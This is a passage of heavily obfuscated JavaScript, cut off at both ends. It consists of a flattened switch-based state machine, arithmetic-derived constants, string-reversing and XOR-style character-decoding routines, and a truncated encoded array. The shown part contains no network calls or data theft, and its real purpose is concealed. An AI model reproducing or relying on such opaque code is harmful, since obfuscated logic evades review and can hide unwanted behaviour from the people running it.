pJ:{c2z=Ks;for(var qzz=tC;hR(qzz,tJz.length);++qzz){tw()[tJz[qzz]]=Zr(XR(qzz,IY))?function(){return Xc.apply(this,[l5,arguments]);}:function(){var SJz=tJz[qzz];return function(SGz,Mjz,DGz,Om){var Drz=HMz(H1,Zr(tC),DGz,Om);tw()[SJz]=function(){return Drz;};return Drz;};}();}}break;case OH:{X9z=HR*Vp+LT-Kk+Pt;mb=Nq*Pt*Hv+LT*HR;Q4=Nq+LT+Rp+lT*Pt;H4=Pt*Hv+lU+LT-Rp;OC=LT+Rp*EP+lT-fB;c2z=nN;D1=HR*Kk*lU-EP+LT;}break;case rg:{jX=Kk+Nq+Vp+Hv;rW=Hv*lU*Pt-EP*Nq;c2z=V2;Ld=Kk*HR-EP+Nq+lT;sf=HR*Rp-Kk*lT-Hv;M1=fB*EP+Hv+lU;Am=HR+Pt*lU+lT;C0=HR+Hv+Nq+Vp-Kk;}break;case t5:{vm=Vp-fB+lT*Pt*Hv;c2z+=vA;pBz=Vp*lT-Hv+LT;W5z=lT*lU*Vp+Nq*EP;TGz=fB*Hv*Vp-Rp-EP;cV=Vp+LT*HR+fB;mgz=HR*Vp-lT-Nq+Rp;MGz=lT-Hv+lU+Kk*Vp;nRz=HR*Vp+Pt*Hv*lT;}break;case Jn:{sd=Kk+Rp-Nq+LT*EP;Dvz=EP*Vp*Rp-Kk*lU;kvz=lU+Nq*LT+Vp+Pt;Wrz=lT*HR*Pt-Hv*lU;RDz=Vp*HR+Kk*EP*fB;c2z-=MJ;jC=HR*LT+Kk*EP*lT;TBz=HR*EP*Pt*Kk+Vp;Isz=Vp*Hv-HR-EP+Pt;}break;case zI:{Xzz=Kk+LT+Vp*HR;mDz=LT-Pt+fB*HR*Vp;c2z-=Qs;MW=Rp*Vp*fB-Hv+EP;Nvz=LT*lT+Rp*lU-Vp;Bzz=lU+lT*EP+HR*LT;UGz=Vp*Pt*Nq+Hv+Kk;}break;case V5:{return Fp(kj,[Enz]);}break;case xN:{Ew.push(D7z);Yl=function(xQz){return qgz.apply(this,[tj,arguments]);};wv.call(null,G7,[Y5z,qm]);c2z=Ks;Ew.pop();}break;case TM:{var zqz=XJz[X5];var hTz=VD([],[]);for(var sZz=XR(zqz.length,lU);j4(sZz,tC);sZz--){hTz+=zqz[sZz];}return hTz;}break;case CJ:{brz=LT*Hv-lT+lU-Vp;c2z=gJ;Sl=Kk*EP*Hv+Pt+fB;P1=Kk+LT*Rp-Nq-EP;pE=EP+lU+Vp*Pt-HR;}break;case fN:{LC=lT+Hv*LT;pK=EP*Hv*Kk*Nq;m5z=Rp*Hv*Pt-Nq;HW=LT+Vp*Rp-Pt;xK=lT*fB*Vp-HR-Pt;vNz=Kk+EP*lT*Hv*fB;c2z+=j3;xd=EP*Vp*Pt-lT*Rp;}break;case C7:{SDz=LT*Rp+lU-Hv-Kk;V3z=LT*Nq*lU+HR*lT;nMz=LT+lT*fB*Rp+lU;b1=Vp*fB*HR+LT+Nq;Iwz=Rp*fB*Hv-lU+LT;Xrz=EP-lU+fB+Vp*Rp;c2z=Nn;G2z=Rp*LT+Pt*Kk-Hv;}break;case k9:{dHz=fB+Hv+HR*Vp;BX=Hv+fB+Pt*HR*lT;XZz=Hv+Vp*lU*Kk*Pt;k6=Rp-Vp+lT*LT-fB;c2z+=XL;Rf=Pt*Kk+LT*Nq+EP;qC=fB+HR*lT*Hv-Pt;}break;case CI:{qrz=HR*LT+EP*Pt*fB;Xqz=Rp*Pt+Kk*LT-lT;Kqz=Pt*lU*LT+Nq-Vp;Ncz=Nq*Kk+Pt*Vp*fB;Ekz=Pt+LT+Rp*lT*Hv;c2z=KI;Xvz=HR*lT*Pt+fB*LT;qb=lU+fB*Nq*LT+Rp;}break;case Sj:{Igz=Kw+RC+kE;c2z+=sn;Df=Kk+HR*LT-Rp-EP;Ksz=Nq*LT*fB-Rp;tjz=Hv+LT*Pt+Vp;CO=lT*LT-Nq-Hv-Rp;dK=Kk*LT+lU-Hv-Nq;}break;case Sz:{RQz=EP+LT*Rp-Kk-Hv;K7z=LT*EP+Vp*HR-lT;VK=fB+Hv*Vp*EP*lU;LIz=Rp*fB*Vp-Hv-HR;l1=HR*Nq*Vp-LT-Rp;c2z=U9;n9z=lT-lU+Pt*LT+Rp;hb=lU+HR*Nq*Vp-LT;WUz=HR*LT-Vp-Kk*fB;}break;case EL:{ZNz=Kk+HR*Vp+EP-Pt;c2z-=bN;vcz=Nq+Vp*lT-LT+HR;ZZz=LT-fB+Pt*Nq*Rp;LBz=lT-fB*Hv+LT*EP;Ojz=fB+Kk*Vp*Pt-EP;QNz=Vp*lU+LT*EP+lT;}break;case wn:{Kp=LT*Pt-Nq-lT*EP;T8=Rp*LT-Vp-HR-Kk;mnz=Vp*lT-EP-Pt+Hv;c2z=mg;G5z=Vp*lT-Nq+HR;Mf=lU*Kk+fB+Rp*lT;R1=Vp*Pt*lU+Kk;S9z=fB*HR*Vp+Nq-Kk;PZz=Rp*Hv*lT+HR-EP;}break;case Fj:{Kkz=Vp+HR+LT*Nq+fB;c2z-=dg;zcz=Nq+Pt*Rp*Kk+HR;Rh=lT*LT-Hv-Pt-EP;gQz=LT*HR+Pt+lT+Vp;}break;case w9:{Zf=lU*lT+Vp*Pt+EP;z5z=Rp*Nq*Pt+fB*EP;mxz=Kk+LT*Rp-HR-Vp;QAz=Rp*Nq*lT+HR-Kk;FGz=Nq*Rp*HR-EP*lU;XLz=lU+HR*Rp*Nq-Vp;c2z=q2;}break;case S7:{R6=Pt+lU+Vp*lT*fB;gY=LT*Kk+lT-Pt-HR;STz=HR+lT*fB*Vp+Hv;c2z-=hn;w2z=LT*Hv-lT-HR+Nq;gZz=Kk*HR*fB*Nq+Hv;}break;case c9:{Qsz=Pt*LT-fB-Rp;XQz=Hv*LT-Nq+Kk+EP;BQz=lT*LT+fB-Vp*HR;x3z=LT*Hv+Rp*Nq*HR;mkz=lU*LT*Rp-Kk-lT;c2z-=NM;tqz=LT*Nq-Vp-HR+Hv;}break;case vH:{jf=Nq+Pt*lU*Kk*lT;JFz=Nq*LT-EP+Kk+HR;XRz=LT*Rp-fB-Nq+Pt;gIz=Rp*LT+HR+EP-lU;c2z=C7;}break;case ms:{Tkz=HR*Pt+EP*LT+Vp;c2z=IA;gkz=HR*LT-lT-Kk-Hv;UHz=lU+Rp+lT*Vp+Hv;RZz=Kk-LT+EP*Hv*Vp;}break;case w2:{Swz=HR*LT-Pt+Rp*Hv;q1=Vp*lU+LT;O7z=fB*Nq*LT-Hv-Rp;z6=fB-Vp+Pt+HR*LT;qUz=LT*HR-lU+Kk*fB;dQz=Rp+Nq*Hv+LT*HR;xS=Nq*LT+lT*Hv;c2z=U3;}break;case Oz:{VHz=Kk-Hv+HR*LT-Rp;sDz=Nq+lT+Kk*LT+Hv;c2z+=V2;fX=fB*LT-Pt*HR+Rp;AUz=LT*Pt+lT*Nq*HR;rS=lT-Kk-HR+Nq+LT;f2z=lT*LT-Vp*lU+Nq;}break;case rN:{CV=Hv*LT-Vp-fB-lT;KC=Hv*Vp+EP+lU-Kk;LS=LT-Kk*lU+EP+Vp;c2z=w2;c5z=Vp*Nq+Rp+Kk+LT;wl=EP*lT+LT*Rp;}break;case IL:{Wnz=Nq*Vp*Hv+lT+Pt;WV=Nq+HR*LT-Vp*Kk;jl=HR*lU*Kk+EP*LT;CRz=lT*HR*fB*Kk+Vp;c2z+=bM;wqz=EP*LT*lU+Hv*HR;}break;case OM:{c2z+=ws;CIz=Vp*lT+HR+EP+LT;jLz=Vp*HR+EP-Kk+Pt;fRz=fB*lU+Pt*LT-Hv;jUz=HR*LT-fB-lT*Nq;wIz=Vp*lT+EP+fB*Nq;EO=LT*lT-Vp-Kk;fJz=EP*LT+Vp+lT*Pt;}break;case P9:{var PIz=VD([],[]);c2z-=Pj;var Q7z=DW[qRz];var b9z=XR(Q7z.length,lU);}break;case Ns:{AIz=HR*LT-fB-Rp+Vp;FX=HR*lT*Rp-lU-Pt;KGz=HR*LT+Kk*lU*Rp;nFz=Nq*Rp+Hv*LT+Pt;c2z=PL;VY=HR*LT-fB*lU-lT;PE=EP*Rp*HR+Hv;}break;case k7:{c4=Hv*lT+Pt*LT+lU;bvz=LT+Hv*Pt*Rp+EP;c2z+=LA;bxz=Rp+LT*Hv+Nq*Kk;MQz=HR+Vp*lT+fB-lU;}break;case W3:{m8=Pt*LT+Kk*lT+Vp;ql=EP*HR*Hv+fB*Nq;c2z+=zn;p1=LT*EP*fB-lT+Nq;sK=Vp+HR*lT*Kk+Nq;}break;case j7:{var qtz=XJz[X5];c2z+=xN;PZ.Tz=qgz(TM,[qtz]);while(hR(PZ.Tz.length,Bl))PZ.Tz+=PZ.Tz;}break;case g9:{Y5z=Kk*LT+Nq*Hv-Pt;qm=fB*Nq+LT+Vp+Hv;XDz=fB+EP*LT;Bl=Vp+Hv*Rp*fB-Nq;Eb=Kk*Vp-EP-HR*Rp;c2z-=j9;}break;case DJ:{qf=lU+fB*Kk*HR*Hv;SK=HR*Vp-fB-lT+LT;gh=Kk-Nq-Rp+lT*LT;c2z=CN;bnz=fB*Kk*LT-HR-lT;Jsz=LT+Nq*Vp+Hv;kW=LT*Rp+Hv+Vp+Kk;}break;case In:{KE=Vp*Pt+fB*EP-Hv;RAz=Vp*EP*Kk*lU+Hv;nqz=fB+Kk+Pt*Vp-Hv;c2z-=En;GJz=Nq*Pt*Hv+Vp-fB;V1=lT*Pt+Vp*Nq+HR;dX=Pt*Vp+EP;dY=Kk-EP*lU+fB*LT;Eh=LT*Pt-Vp-lT-HR;}break;case Xg:{jr=Nq-LT+HR+Hv*Vp;AD=Kk+Hv*Rp*lT+lU;XU=HR+Pt*Hv*Kk-lT;PU=lU*Rp*LT-Kk;Ot=lU-Vp+lT+Kk*LT;c2z=S3;}break;case UA:{cRz=lT*HR+Rp*Vp+Kk;pkz=LT*Rp-lU+Hv*lT;P2z=Pt*Nq+LT*Rp+lU;hxz=EP+LT*HR+Nq*Pt;c2z=pI;}break;case pj:{Ew.push(XDz);OY=function(Itz){return qgz.apply(this,[j7,arguments]);};PZ.apply(null,[Eb,CQz,cS]);c2z=Ks;Ew.pop();}break;case zM:{c2z+=IN;pAz=Vp*EP*Rp-HR-lU;hGz=Pt*Vp+lU+EP*LT;sBz=Kk*Rp*lT+lU-Nq;QZz=Nq*LT+EP-HR*Rp;OX=lT*Pt*Rp+Kk;GFz=Hv+HR+LT*Kk+Rp;}break;case mJ:{Jm=lU*Pt*LT+lT;Vp=lT*fB+Nq+Pt+EP;FY=Nq*HR+Pt+Vp-Rp;Yp=EP+lT*HR+fB*Pt;Kw=Nq+Pt-lU+HR*Rp;t7z=LT*Pt+Kk+Rp*fB;c2z-=x9;}break;case D2:{xnz=Kk*fB+lU+LT*Pt;c2z-=m3;Rsz=Nq+HR*Rp*lT-Hv;tIz=LT+Rp+lT*Kk*Hv;Xb=Hv*Rp*lT+Nq;w9z=Nq*fB*Rp*lT+Kk;MJz=Vp*HR+Kk*EP*Pt;MIz=Hv*LT-Pt-Kk-Nq;}break;case QM:{AS=lT+Nq+LT*Rp-Vp;BY=Vp*Nq*HR+lT-LT;nLz=HR*LT+Hv-Rp-fB;UAz=LT*Pt-Nq*lU;Qvz=LT*Kk-EP+lU-lT;Rkz=Pt*LT+Nq*Vp+HR;ccz=LT*Kk*fB-HR-Vp;NZz=Pt+LT*Rp+Hv+Nq;c2z=RJ;}break;case wz:{jZz=lT*LT-Kk*Nq-lU;bMz=Rp*LT+EP-Hv;P3z=Hv*Nq+Vp*Rp;j5z=Kk-Hv+Vp*Pt*Nq;c2z-=NA;}break;case v5:{Al=HR*LT+Pt+fB+Hv;nh=HR*LT+EP-fB-Vp;sm=Hv*HR-fB+Rp*LT;c2z-=f3;Z9z=lT-HR*Nq+LT*Rp;KIz=Kk*EP*lT*Nq+Pt;NV=Hv*lT+Kk*LT+fB;xX=LT*Rp-Vp+fB*Pt;}break;case rs:{c2z=qM;j2z=lT*Kk*Hv-LT-Vp;P7z=EP-Rp*fB+Kk*LT;Wwz=Pt*Nq-EP+LT*Hv;lHz=Pt*Nq*lT-HR;sGz=lT*Vp*EP-Rp;}break;case Vg:{BS=Nq+EP+Kk*LT-Vp;Vf=LT*lT-Hv*Kk+Vp;X6=Nq*Vp*Kk+HR+fB;c2z=LL;Xm=Rp*fB*Pt*Hv+EP;Gf=lT-EP+Kk*LT+Vp;}break;case KI:{cQz=Rp*HR*Kk+Hv;cO=LT*Pt-Nq*lU-Vp;c2z=c2;Uvz=Vp*fB*HR-Nq-Kk;f8=Kk*LT-Hv-Nq*lT;tBz=Nq+HR*Kk+Hv*LT;hS=Rp*Hv*lT+EP-Kk;}break;case Tg:{c2z=cz;if(hR(r3z,JV.length)){do{var Mxz=rO(JV,r3z);var ZLz=rO(HMz.WM,v6++);QGz+=qgz(jz,[ft(PY(KY(Mxz),ZLz),PY(KY(ZLz),Mxz))]);r3z++;}while(hR(r3z,JV.length));}}break;case Zn:{rNz=lT*HR+Hv+LT*Pt;c2z+=En;pX=lU-Nq+lT*Vp*fB;RS=Rp*Pt*HR*fB+LT;d1=LT*Kk+Pt*Hv;bb=EP+LT*Pt-lU-Vp;qh=Nq*LT+EP*Vp+Hv;}break;case D:{c2z-=Bg;NO=Vp*fB+Nq+Pt+lT;BU=Rp*Hv*fB-Vp-Kk;DO=lT+Pt+fB+LT*lU;kr=lU*EP-Pt+lT*Rp;Cc=Kk*lT+HR*lU*Pt;CW=LT-lT+Kk*Hv*lU;}break;case c2:{Bkz=EP*Kk*HR+LT;ZK=fB+lT*LT-Kk*Hv;c2z-=z2;WDz=lT+Kk-Hv+Rp*LT;qHz=Nq*lT+Pt*LT-EP;}break;case K7:{Bh=Rp-Hv-HR+Nq*lT;Bp=HR*lT-Kk-Vp-Hv;c2z=gM;d8=lT*fB-Pt+Nq+Kk;mT=Pt+Rp+Kk*lT;FW=Hv*lT+Kk+fB+lU;MB=Rp*HR*lU-fB;}break;case hI:{r6=Hv*HR*EP*lU;bsz=Kk*Rp*Nq-lT;Sb=LT*fB*Nq-lT*Kk;v0=Hv*Vp+Rp-Kk+fB;mUz=Nq-Kk*Hv+HR*LT;Sqz=LT-Kk+Vp*Pt*fB;c2z-=Fg;S7z=Hv*EP*HR+Nq*LT;}break;case v3:{n6=lU+Vp+LT*Hv-EP;D8=Kk-fB+LT*Rp;c2z=DA;jK=LT*EP+Vp*Kk-Nq;szz=lT*Hv*EP*Nq+lU;XMz=Kk+Vp*HR-lU+EP;XO=Nq+Vp*EP*Rp-Hv;qV=lT*Hv+LT*lU*Rp;x5z=lU+Nq*LT+Pt*HR;}break;case HJ:{xW=Nq+lT*Hv+Kk;Fl=EP*fB+Rp+lT+lU;ZO=EP+Hv*Rp-HR;X0=EP*Vp-Hv+HR-lU;WK=Rp*lT-lU+fB-Pt;L4=Kk-fB-Rp+lT*HR;xk=Pt+HR*Nq*fB+lU;c2z=Y2;x0=lU+Kk*Pt+Vp+EP;}break;case H9:{c2z=P9;var qRz=XJz[X5];var R2z=XJz[Pz];var vUz=XJz[KI];var s2z=DW[Bh];}break;case Kn:{c2z-=OA;z0=Rp*LT+Nq+Hv*Pt;vLz=lU*Vp*lT+Kk+LT;Mnz=EP+fB*Pt*Vp+Kk;Ysz=lT+Vp*fB*HR-Rp;}break;case E9:{IY=Kk-Pt-Nq+HR+lT;H1=Vp+lU+Kk+EP;W1=Vp-Nq-Rp-lU+LT;D7z=LT*Kk+Vp-Hv-Rp;c2z+=B;}break;case Wj:{CJz=Pt*lT+Vp*HR*EP;zJz=Vp*Hv-Nq+Kk-lU;mf=EP*Kk-Rp+Vp*Pt;Y1=HR*LT-Nq*Vp;VQz=LT*Hv-Pt+Rp;Ujz=Pt*Vp-Nq+lT+Kk;pf=Nq+lU+fB*LT+Kk;c2z+=RI;}break;case Cs:{VO=Hv*EP*Vp+LT*fB;wY=Nq*Kk*Vp+lU;BO=Pt*fB+HR*lT*Rp;Tnz=LT*Kk-lU-Pt*Hv;djz=Kk*lU*lT*Pt+Vp;GNz=Hv*LT+fB*lU*HR;Pd=LT*fB-Kk+Hv+EP;c2z-=x5;}break;case Q9:{R3z=HR*lT*Kk-fB+Vp;rX=HR+Nq*Vp+Pt*EP;c2z+=Us;hMz=Vp*Kk*lU-Pt;fNz=Kk+Pt*Rp+LT+lU;Y0=LT*fB-Vp-Kk;nb=Nq-HR+Kk*Vp+fB;Ub=LT+Rp+fB*Hv*Nq;TO=Nq-EP+Kk*Vp;}break;case hj:{YLz=Nq*LT-HR+lT-Kk;j8=Hv*LT-lU+lT-Rp;pW=Kk+EP*Rp*lT;c2z=R5;K1=Hv+HR+LT*Pt+Nq;}break;case MM:{CQz=Kk*fB-lU+Rp*Vp;c2z=ML;cS=Hv-Rp+Kk+LT+Nq;SP=lT+EP-fB;jd=Pt+Kk+fB+Rp;}break;case PN:{JX=EP-lT+Vp+lU+Rp;ES=Kk*Rp-EP+lU+fB;Vl=Vp-lU+Pt*EP;c2z+=vI;V4=HR+Rp-lT+Vp-EP;}break;case Yn:{tK=LT+Hv*Pt*Rp-lU;RRz=lT+HR*LT+EP*lU;HJz=LT*Pt+lU-HR-Hv;kf=Hv*Kk*Nq-HR*Pt;ltz=Pt-EP-lT+Vp*Rp;Cgz=HR*lU-Nq+Pt*LT;GRz=LT*HR+Rp+lT-EP;wd=Kk*fB*Rp-Nq+HR;c2z=Oz;}break;case CN:{Uf=Kk*lT*Rp*lU+fB;FO=HR*EP+LT-Kk-lT;HS=EP+Rp+Vp*Nq+Kk;lY=LT*Pt-HR-lT+Rp;c2z-=f2;gC=Nq*LT+Kk+HR+Vp;zO=EP+HR+Hv*LT;g6=Pt*LT-fB-Kk*EP;Xnz=LT+EP-fB+Kk+Rp;}break;case nN:{c2z=dj;RTz=Pt*LT-Rp-Kk-lU;LRz=Pt-fB+lT*EP*Rp;I9z=fB+Vp*Rp+LT*Nq;J9z=Kk*Nq*Pt*HR;Kb=HR*Pt*EP*lU-Kk;}break;case RL:{var lcz=XJz[X5];var rIz=XJz[Pz];var gjz=XJz[KI];var U9z=Lm[tm];c2z-=j7;}break;case U3:{Id=Nq-EP+fB+Vp+LT;c2z+=Nz;r5z=lT*Vp*fB-lU+Hv;jgz=Nq*EP*Kk*lT-Vp;vC=Kk+LT*Rp-EP*fB;Yxz=Kk*lT*HR+Pt-Hv;Njz=Vp*lT+fB+EP*Nq;Gqz=LT+HR+Nq*Vp;}break;case kz:{WY=Kk+LT*EP*fB;PC=fB*Nq*LT-Vp-lU;c2z=kn;mp=EP+Kk*LT;YC=Rp*LT-Nq-Kk-HR;rd=HR*Hv*Nq*fB;rl=Hv+fB+LT*Rp-Vp;}break;case kj:{var Pvz=XJz[X5];var Svz=VD([],[]);c2z+=F9;for(var Ttz=XR(Pvz.length,lU);j4(Ttz,tC);Ttz--){Svz+=Pvz[Ttz];}return Svz;}break;case ZJ:{IJz=Vp*EP+fB*LT;Axz=Nq*lU*LT-Hv+Vp;ftz=HR*Pt-lU+LT*Hv;JK=lT*LT-HR-Vp*Pt;qDz=lT*Hv*Rp+Nq*Kk;Ucz=HR*Vp+EP*Rp;JNz=fB*Vp*lU*Hv;c2z=Fz;fjz=Pt*LT-Nq-Kk-Rp;}break;case g5:{SUz=LT*Rp+lT+EP*HR;gBz=LT*HR*lU-Kk-Rp;J6=lT*lU*Hv*HR+Kk;Icz=Vp*Nq*Hv-lU+lT;c2z=Vs;GLz=lU-Pt+EP*LT;krz=Kk*LT+lU+EP+Vp;}break;case vJ:{c2z-=HI;Gl=Vp-EP*lU+HR+LT;EC=EP*HR*Rp*lU+Vp;DJz=Pt*LT+EP*Hv-Rp;Wsz=LT*lT+lU-Vp-Hv;}break;case Y7:{gO=HR*LT-Hv*lT*Nq;Vd=HR+EP+lT*Rp*Hv;Nl=fB*Kk*Hv*Nq+HR;MK=Nq*lT*Rp-LT-Pt;c2z+=E5;mY=Nq*Kk+EP*Rp*Vp;M0=fB+HR*LT+lT-Vp;vX=HR*LT+fB+Pt*Nq;}break;case wI:{mqz=EP*Pt+fB+HR*LT;NE=Rp+Pt*LT;IQz=LT*HR+Nq+lT*EP;zDz=Hv*HR*lT-lU-Pt;c2z+=Xj;}break;case W2:{Dh=Nq*lT+Rp*Vp-fB;Uwz=lT*Vp-Hv-Pt+LT;Lh=Hv*Vp+Rp*lT;cLz=lU+EP+lT*Vp-fB;c2z=hz;QTz=Nq+HR*lT+LT*fB;Ixz=LT*EP+Pt-HR+Hv;}break;case Yg:{hY=lT+Rp+Vp*Kk-lU;V0=lU*Hv+LT+Pt+Vp;Km=Vp+LT*Pt-Kk-lU;xtz=Vp*HR-EP-Rp-Nq;c2z-=Zs;AGz=EP+LT*Nq-fB*lU;}break;case lN:{ljz=Nq-lU+Hv*Vp*fB;c2z=ks;cX=Nq-HR*EP+Rp*LT;Ngz=fB*HR*Hv*EP-Pt;Ywz=LT*Hv+Rp*Pt-fB;}break;case Lj:{Gp=Nq+HR+lU+EP*Pt;Sd=Nq+Rp+lT*fB+Vp;c2z-=C;J4=fB*Rp+Nq+EP*lU;p8=lT*EP+Pt-Nq*lU;}break;case RJ:{rBz=lU+Nq*LT+Vp+fB;kb=LT*Hv+Kk+Vp+lT;cUz=Nq*Vp*Pt-Hv-Kk;Dsz=lT*Vp*lU-Pt;xvz=LT+Hv*Vp-Kk;cvz=fB*Vp*Hv-EP*Pt;c2z+=jg;}break;case X7:{c2z=Vg;EW=Pt*fB*HR*Rp+Hv;lRz=LT*Kk-Hv-HR*Pt;Ll=lT+Nq+HR*LT-Pt;KDz=Rp*EP*Vp-HR+Hv;Ssz=LT*Pt-Rp*Hv+lT;Mb=lT*Nq+Vp*Rp*EP;}break;case cz:{c2z+=V7;return QGz;}break;case fL:{v4=Rp*LT-EP-Pt*Kk;fd=LT*Nq-lT+Pt+fB;Pjz=Rp*LT-EP-lT;cW=Kk*lU*LT-EP;AQz=Vp*EP*Hv+Rp-Pt;GK=LT*Rp+Hv+HR+Vp;c2z+=kA;}break;case I:{ARz=HR*LT+Hv-Vp-Nq;X2z=HR*Nq*Hv*fB+LT;EQz=EP+lT*Hv*Pt-Nq;c2z-=w5;TMz=Hv-fB+LT*Rp+lT;Ivz=LT*HR-Rp*Kk;}break;case Fz:{H7z=lT*Vp*EP+Kk+Nq;wJz=LT+lT*Vp+Rp;BZz=HR*lU*fB*Kk*Nq;Kjz=Kk*LT+Nq+lT;jV=HR*Nq+LT*Kk-Rp;Czz=LT+Vp*fB*lT-Rp;Bf=Hv*Nq+HR*LT;fvz=LT*Hv+Rp-Nq*HR;c2z=WN;}break;case Y2:{B0=HR-lU+Rp*lT-Pt;c2z=Tn;RO=Kk*Pt+Rp*lU*Hv;tm=Nq*Rp+EP+Hv*fB;Bb=Nq*lT+fB*Hv+lU;Fb=Nq*Pt+Vp+HR-lU;wm=fB+lT+Pt*Nq*EP;}break;case g2:{zC=Hv-Rp-lT+LT+Vp;A8=LT-EP+Kk*Hv;vvz=fB*EP*Vp+LT+Rp;F8=lT*Hv+HR*LT;c2z=rJ;txz=Hv*LT-fB+Nq-Rp;ksz=HR*EP*fB*Pt+Kk;}break;case mL:{IS=lU*Vp+Rp*Hv*lT;v7z=HR*LT+Rp*lU-EP;Wcz=Rp+Vp*Kk*Nq;SX=lU*Kk+Vp*HR-fB;g7z=Pt*EP*Vp+HR;cb=Rp*Pt*HR-lT-Hv;c2z=wn;}break;case Mg:{QS=Pt+LT*Kk-fB-Nq;Uh=HR*LT+lU+Pt*Rp;tTz=Hv*LT-HR+EP-lU;c2z=X9;KMz=LT*fB+Kk+EP*lT;jtz=HR*lU*fB+Vp*lT;ABz=lT*Kk+Vp*Pt+EP;CGz=Hv*lT*Rp-Kk-lU;}break;case gL:{QDz=Hv+Vp*Rp-lU-Pt;gxz=Kk+LT*Pt+EP+Hv;IGz=HR*Hv*Rp-Kk-Vp;mrz=Rp*Vp+LT+Hv*lT;c2z-=Q9;WMz=Vp+Pt+EP+LT*Rp;gLz=Nq*EP*Kk*HR-Rp;lzz=Hv*LT-EP+Rp-Vp;gTz=EP+fB*Vp*lT-Rp;}break;case hJ:{dnz=Vp*fB+LT*HR;A6=Hv*Kk+EP+Rp*LT;c2z=rs;Dwz=lT*Hv*EP-lU+Pt;rm=Nq+LT*Rp-EP+Kk;Hd=EP+HR*Hv*Rp-Pt;}break;case Ug:{c2z=Ks;var TUz=XJz[X5];fW.q=qgz(kj,[TUz]);while(hR(fW.q.length,O4))fW.q+=fW.q;}break;case mg:{VTz=Kk*LT+fB+Vp;Jnz=Rp*lT*fB-Pt+Nq;gwz=HR*Kk*lT+Hv*Nq;vGz=Nq-Hv+LT*Pt;BMz=LT*EP+HR+Kk*Rp;Lcz=Hv*Vp+Nq*LT;ZX=lU*Rp*Vp-Nq-Pt;c2z=Yn;}break;case WI:{RY=lT+Nq+EP*Vp*Rp;Tb=Hv*LT-EP*lT*Nq;K0=HR*LT+EP-Hv*Pt;dkz=lU+LT*Nq+Vp;kK=EP*Kk*Vp-lU;Ctz=fB*lT*Nq*Pt-LT;c2z=fN;}break;case X9:{qNz=Vp+Kk*Pt*Hv-fB;pgz=lT*Pt+Kk*LT-lU;c2z-=N3;UQz=lT*HR+LT*EP+Pt;PHz=Rp*LT+Vp+Pt-fB;HRz=Rp*Kk*Pt+fB*HR;Sgz=Vp*lT+fB*EP;}break;case rJ:{w1=Hv*Vp+fB+Kk+Pt;Md=LT*HR-fB+Nq;hrz=Rp+Vp*Nq-Kk+LT;Evz=HR*LT-lU-Pt*fB;c2z=OM;}break;case LL:{XX=Rp*LT-Vp+EP-Hv;C6=LT*Nq-Rp-fB*HR;dIz=HR*LT-Pt+Rp*lU;IAz=fB+EP*HR*Nq*Pt;mIz=Vp*fB*Rp-Hv+Kk;c2z=T9;bd=Pt*Kk*EP*Rp+Hv;bBz=HR-EP*Hv+LT*Pt;Of=HR*LT-Hv-Vp+Kk;}break;case hz:{frz=Kk-fB+Rp*lU*Vp;Oxz=Nq*LT+Vp-HR*Pt;wDz=lT+Kk-HR+Vp*Hv;psz=lT+Vp*HR+Pt;Zgz=LT*Rp-fB-Vp-EP;c2z+=V2;}break;case Pn:{Mh=lU+Vp+Rp*lT;Tf=Kk+Hv+LT-lU;lX=lU+LT-Nq-Hv+Vp;xf=LT+fB-Hv+Vp;bK=fB*lU+LT+Hv+HR;sS=lT+HR-Rp+LT-Hv;c2z+=NM;l0=LT+lT+Kk+Rp-Nq;}break;case Y:{cK=LT*Rp+Kk+Hv+lT;xY=HR+Rp+Pt*LT+Nq;cl=HR*lT+LT*EP+Vp;Ud=EP+lT*HR+LT*Rp;UO=Vp*fB*Hv-HR*Nq;c2z+=A;JC=Pt*LT+Vp+Kk*EP;}break;case q2:{c2z=hJ;Djz=lT+Nq*fB+Rp*Vp;vRz=Hv*LT-fB*Rp-lU;lW=LT-Kk+Vp*HR*lU;Tgz=LT*Rp-Vp+Kk*lU;Rgz=Hv*Vp-fB-EP*Kk;ZBz=Vp+fB+HR+LT*Rp;}break;case JM:{bHz=Hv*LT+Pt*lU*Rp;EBz=Rp*EP+Pt*Vp+HR;zd=lT+Pt+LT*EP+fB;BNz=HR*Pt+Vp*fB*Rp;c2z+=vN;}break;case kM:{lkz=LT*Pt-EP*Nq-Hv;c2z-=F9;wZz=lT*Rp*Pt-fB+Kk;dUz=Rp*fB*Hv*EP+lU;Hkz=Kk*EP*Rp*Pt-Vp;Yvz=Rp*LT+Kk+Pt-Nq;xNz=LT*HR+Kk-Vp*lU;}break;case w3:{Ew.push(Hjz);zY=function(jBz){return qgz.apply(this,[Ug,arguments]);};fW.call(null,Tf,n4,Zr([]));Ew.pop();c2z+=bN;}break;case Hn:{lU=+ ! ![];fB=lU+lU;EP=lU+fB;Kk=fB*lU+EP;Pt=EP+Kk*lU-fB;c2z+=r9;Rp=Kk-fB+Pt;}break;case Eg:{var nHz=XJz[X5];var zwz=XJz[Pz];c2z=J5;var zMz=XJz[KI];var qAz=XJz[vA];}break;case b9:{var GBz=XJz[X5];c2z=Ks;HMz=function(Gxz,vwz,Crz,zrz){return qgz.apply(this,[Eg,arguments]);};return Szz(GBz);}break;case jz:{var wtz=XJz[X5];c2z=Ks;if(Rd(wtz,gn)){return Os[Bm[fB]][Bm[lU]](wtz);}else{wtz-=Vj;return Os[Bm[fB]][Bm[lU]][Bm[tC]](null,[VD(BE(wtz,lT),VA),VD(TW(wtz,R3),tA)]);}}break;case N:{c2z=pJ;var tJz=XJz[X5];Szz(tJz[tC]);}break;case d9:{c2z-=CJ;return [VW(IY),lT,VW(lT),VW(Hv),Hv,EP,VW(EP),SP,Kk,VW(jd),Kk,VW(Hv),IY,VW(Hv),VW(fB),SP,VW(m1),Pt,Rp,jd,Pt,VW(Vp),Vp,VW(df),EP,VW(Wf),[tC],Ff,VW(HR),VW(JX),JX,tC,IY,VW(ES),VW(Ff),Vl,VW(SP),[HR],tC,tC,[Kk],V4,W0,fF,fB,VW(G8),VW(r1),[tC],tC,VW(EB),XE,VW(Gh),VW(EP),fB,[Rp],VW(jX),Vl,Pt,VW(SP),VW(SP),VW(rW),Ld,VW(df),VW(fB),Gh,VW(lU),VW(Kk),EP,VW(fB),sf,Gh,tC,VW(lT),VW(fB),Hv,VW(Kk),Gh,IY,Nq,[Hv],VW(M1),Am,EP,VW(Hv),VW(Pt),IY,VW(C0),P0,VW(lU),Pt,VW(df),HR,Kk,VW(Rp),IY,Rp,VW(EP),[M1],VW(P0),g8,Nq,VW(fB),lU,G8,tC,IY,VW(SP),Gh,lU,VW(g8),lT,df,VW(SP),Rp,VW(C0),P0,VW(lU),VW(HR),E